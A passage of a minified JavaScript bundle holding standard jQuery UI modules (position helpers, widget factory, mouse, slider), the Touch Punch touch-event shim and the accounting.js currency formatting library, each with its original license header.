i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(t){var o,e,u,n;function c(o,t){var e,u;1<o.originalEvent.touches.length||(o.preventDefault(),e=o.originalEvent.changedTouches[0],(u=document.createEvent("MouseEvents")).initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u))}t.support.touch="ontouchend"in document,t.support.touch&&(o=t.ui.mouse.prototype,e=o._mouseInit,u=o._mouseDestroy,o._touchStart=function(o){!n&&this._mouseCapture(o.originalEvent.changedTouches[0])&&(n=!0,this._touchMoved=!1,c(o,"mouseover"),c(o,"mousemove"),c(o,"mousedown"))},o._touchMove=function(o){n&&(this._touchMoved=!0,c(o,"mousemove"))},o._touchEnd=function(o){n&&(c(o,"mouseup"),c(o,"mouseout"),this._touchMoved||c(o,"click"),n=!1)},o._mouseInit=function(){var o=this;o.element.on({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),e.call(o)},o._mouseDestroy=function(){var o=this;o.element.off({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),u.call(o)})}(jQuery);
/*!
 * accounting.js v0.4.2
 * Copyright 2014 Open Exchange Rates
 *
 * Freely distributable under the MIT license.
 * Portions of accounting.js are inspired or borrowed from underscore.js
 *
 * Full details and documentation:
 * http://openexchangerates.github.io/accounting.js/
 */
!function(n){var f={version:"0.4.1",settings:{currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}}},i=Array.prototype.map,r=Array.isArray,e=Object.prototype.toString;function p(n){return""===n||n&&n.charCodeAt&&n.substr}function l(n){return r?r(n):"[object Array]"===e.call(n)}function m(n){return n&&"[object Object]"===e.call(n)}function d(n,r){for(var e in n=n||{},r=r||{})r.hasOwnProperty(e)&&null==n[e]&&(n[e]=r[e]);return n}function g(n,r,e){var t,o,a=[];if(n){if(i&&n.map===i)return n.map(r,e);for(t=0,o=n.length;t<o;t++)a[t]=r.call(e,n[t],t,n)}return a}function h(n,r){return n=Math.round(Math.abs(n)),isNaN(n)?r:n}function y(n){var r=f.settings.currency.format;return p(n="function"==typeof n?n():n)&&n.match("%v")?{pos:n,neg:n.replace("-","").replace("%v","-%v"),zero:n}:n&&n.pos&&n.pos.match("%v")?n:p(r)?f.settings.currency.format={pos:r,neg:r.replace("%v","-%v"),zero:r}:r}var t,b=f.unformat=f.parse=function(n,r){if(l(n))return g(n,function(n){return b(n,r)});if("number"==typeof(n=n||0))return n;r=r||f.settings.number.decimal;var e=new RegExp("[^0-9-"+r+"]",["g"]),n=parseFloat((""+n).replace(/\((.*)\)/,"-$1").replace(e,"").replace(r,"."));return isNaN(n)?0:n},s=f.toFixed=function(n,r){r=h(r,f.settings.number.precision);var e=Math.pow(10,r);return(Math.round(f.unformat(n)*e)/e).toFixed(r)},v=f.formatNumber=f.format=function(n,r,e,t){if(l(n))return g(n,function(n){return v(n,r,e,t)});n=b(n);var o=d(m(r)?r:{precision:r,thousand:e,decimal:t},f.settings.number),a=h(o.precision),i=n<0?"-":"",u=parseInt(s(Math.abs(n||0),a),10)+"",c=3<u.length?u.length%3:0;return i+(c?u.substr(0,c)+o.thousand:"")+u.substr(c).replace(/(\d{3})(?=\d)/g,"$1"+o.thousand)+(a?o.decimal+s(Math.abs(n),a).split(".")[1]:"")},c=f.formatMoney=function(n,r,e,t,o,a){if(l(n))return g(n,function(n){return c(n,r,e,t,o,a)});n=b(n);var i=d(m(r)?r:{symbol:r,precision:e,thousand:t,decimal:o,format:a},f.settings.currency),u=y(i.format);return(0<n?u.pos:n<0?u.neg:u.zero).replace("%s",i.symbol).replace("%v",v(Math.abs(n),h(i.precision),i.thousand,i.decimal))};f.formatColumn=function(n,r,e,t,o,a){var i,u,c,s;return n?(i=d(m(r)?r:{symbol:r,precision:e,thousand:t,decimal:o,format:a},f.settings.currency),u=y(i.format),c=u.pos.indexOf("%s")<u.pos.indexOf("%v"),s=0,r=g(n,function(n,r){return l(n)?f.formatColumn(n,i):((n=(0<(n=b(n))?u.pos:n<0?u.neg:u.zero).replace("%s",i.symbol).replace("%v",v(Math.abs(n),h(i.precision),i.thousand,i.decimal))).length>s&&(s=n.length),n)}),g(r,function(n,r){return p(n)&&n.length<s?c?n.replace(i.symbol,i.symbol+new Array(s-n.length+1).join(" ")):new Array(s-n.length+1).join(" ")+n:n})):[]},"undefined"!=typeof exports?(exports="undefined"!=typeof module&&module.exports?module.exports=f:exports).accounting=f:"function"==typeof define&&define.amd?define([],function(){return f}):(f.noConflict=(t=n.accounting,function(){return n.accounting=t,f.noConflict=void 0,f}),n.accounting=f)}(this);
